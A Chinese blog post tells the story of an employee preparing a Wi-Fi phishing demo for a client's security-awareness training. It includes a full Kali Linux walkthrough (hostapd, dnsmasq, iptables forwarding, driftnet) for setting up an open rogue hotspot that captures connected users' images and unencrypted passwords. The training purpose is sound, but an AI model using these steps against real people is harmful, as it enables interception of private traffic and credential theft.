一天,营销部的张大熊跑到阿旺办公桌前,两脚岔开,手肘支在办公桌上,手掌撑着脸,像公司正在号召绿植竞赛的参赛盆栽。阿旺眼光只好从电脑分屏平移到他脸上。

“阿旺啊,‘格物致知’这家做贸易的客户要做一个网络安全意识的培训,培训大纲已经沟通清楚了,不过这次培训还有一个现场表演,需要表演wifi钓鱼,我把你们拉到一个群里沟通一下吧。” 张大熊一脸期盼的说。

阿旺心想:“安全意识培训之前我在学校读书时就跟老师一起做过,那是在校园网络安全宣传周活动上,老师负责讲解PPT,我负责演示wifi钓鱼。现在操作手册和无线钓鱼网卡都还在,这次可以在那个现成PPT和操作手册上迭代优化即可。”

于是阿旺施展了甜笑功(甜甜一笑):“这个没问题啊,按照客户要求做吧,我先按照大纲出一版PPT发群里给客户看,然后录制一个demo。如果客户认可,我们就开拔客户现场培训”

张大熊喜笑颜开,赶紧拿起手机把一堆人塞进了微信群,分别@做了介绍。阿旺在群里应对了几句,就在自己云盘上翻找,因为资料没有合理的进行归纳分类,文档散落在不同的文件夹,阿旺找了20来分钟才找到以前写的资料。阿旺痛定思痛,这次真的要好好把电子资料整理一下了。阿旺找到自己以前做的手册,原来之前用kali配合专门的USB网卡做了一个钓鱼wifi热点,凡是连接上这个热点的手机用户,其浏览的图片以及未加密传输的账号密码都能被kali软件捕捉到。然后阿旺把之前的操作手册又复现了一遍,避免现场出不来效果而尴尬,虽然中间又出了N多妖蛾子,但还是马马虎虎成功了。阿旺把这些过程又抄抄改改,整理如下:

一、原理说明

这个实验使用linux(kali)建立无线热点,linux下的无线共享要用到两个软件:hostapd(创建无线热点)、dnsmasq(dns服务和dhcp服务),然后需要一个物理的无线网卡。这个比windows麻烦一点,windows的话就是开启网络共享或者使用无线网卡驱动设置AP模式即可。

Figure 1 网上购买的网卡802.11b/g/n

二、操作步骤

2.1 添加无线网卡

插入USB无线网卡,点击 vmware虚拟机 -> 可移动设备 -> 选择网卡设备 -> 连接

在kali上使用ifconfig查看网卡信息,有wlan0表示网卡成功连接到kali上了



airmon-ng start wlan0开启网卡监听模式

2.2 安装软件

注意,安装前可能你需要更新kali源并升级一下。(这个可以看此篇文章kali的安装与配置_To to 1的博客-CSDN博客)

#apt-getinstall hostapd

#apt-getinstall dnsmasq

2.3 配置hostapd.conf文件



#vim /etc/default/hostapd

将 hostapd.conf复制到/etc/hostapd/下

# cp /usr/share/doc/hostapd/examples/hostapd.conf /etc/hostapd/然后编辑hostapd.conf文件



编辑前可以安装一个leafpad,新手用这个文件编辑器比较友好。

# apt-get install leafpad

# leafpad

/etc/hostapd/hostapd.conf

在hostapd.conf配置文件中写入下面的信息:

interface=wlan0mon //设置要做为AP的网卡

driver=nl80211 //设置无线网卡驱动

ssid=GU-Free //设置热点的名称,名称可以写得有诱惑性

hw_mode=g //(默认)无线模式,这里是默认的

channel=6 //无线频道(1、6、11三个频道互不干扰)

macaddr_acl=0 //(默认)MAC地址过滤规则,设置为0即有规则的话就启用

ignore_broadcast_ssid=0

2.4 配置dnsmasq.conf文件

# leafpad /etc/dnsmasq.conf //请你用find -name dnsmasq.conf 找到你的位置在哪里

然后在配置文件中写入下面的信息,我kali用的nat模式。下面的dhcp网段可以直接用我下面的,用其他的也可以。

interface=wlan0mon

dhcp-range=192.168.111.2, 192.168.111.30, 255.255.255.0, 12h

dhcp-option=3, 192.168.111.1

dhcp-option=6, 192.168.111.1

server=8.8.8.8

log-queries

log-dhcp

listen-address=127.0.0.1

2.5 配置防火墙和端口转发

必须要配置端口转发才行,不然fish不能上网,当然捕捉不到fish的信息啦。

iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE

iptables --append FORWARD --in-interface wlan0mon -j ACCEPT

echo 1 > /proc/sys/net/ipv4/ip_forward

2.6 给无线网卡分配IP地址

ifconfig wlan0mon up 192.168.111.1 netmask 255.255.255.0

route add -net 192.168.111.0 netmask 255.255.255.0 gw 192.168.111.1

2.7 启动钓鱼wifi热点

# hostapd /etc/hostapd/hostapd.conf

这时wifi热点,GU-free就有信号了,接下来是要让fish能够上网。所以我们要启动dnsmasq

2.8 启动dnsmasq

# dnsmasq -C dnsmasq.conf -d

现在连上去就可以上网了,而且fish不需要输入密码就能上网。

2.9 使用driftnet嗅探

driftnet -i wlan0mon

这时fish访问的图片就能够捕捉到,不过捕捉有滞后,但是演示效果是可以的。

关于捕捉账号密码的事情,如果是http访问网站,输入账号密码是可以访问的,但是加密传输的账号密码捕捉不到。

阿旺把整个过程复现了一下,花了大约1天的工作时间,因为在公司领的电脑没有安装工具,需要重新安装虚拟机,然后复现的时候有时候因为粗心又报错了。有时候网卡不知怎么的也会掉线,需要重新插拔。不过不管怎么样,总算是可以演示了。阿旺舒了口气,收拾背包下班回家了。一边走一边想:今天一顿操作猛如虎,其实还是干的一个脚本小子的工作。不过借助强大的kali,一个脚本小子也可以做不少事情了。接下来的安全意识培训也是我去讲,明天我应该整理一下讲课的材料,争取把讲课效果做好点,这个比脚本小子挑战更大,还需要我的课程设计能力、表达能力、互动能力和现场控场能力。晚上去江边找老乌打会儿球,明天再战吧!

2435

2435

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?